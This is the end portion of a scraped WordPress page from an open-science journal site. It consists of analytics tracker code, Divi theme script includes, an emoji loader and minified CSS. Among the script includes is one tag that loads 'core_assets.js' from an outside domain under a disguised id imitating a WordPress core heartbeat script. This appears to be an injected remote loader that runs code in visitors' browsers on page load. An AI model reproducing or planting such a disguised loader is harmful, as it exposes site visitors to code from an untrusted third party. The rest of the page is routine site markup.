					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"bc972bed24","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5d997b3059","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"11721","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"432bb0abbf","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/11721/et-core-unified-tb-43-11721.min.css?ver=1765383756
body_size: 2837
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l 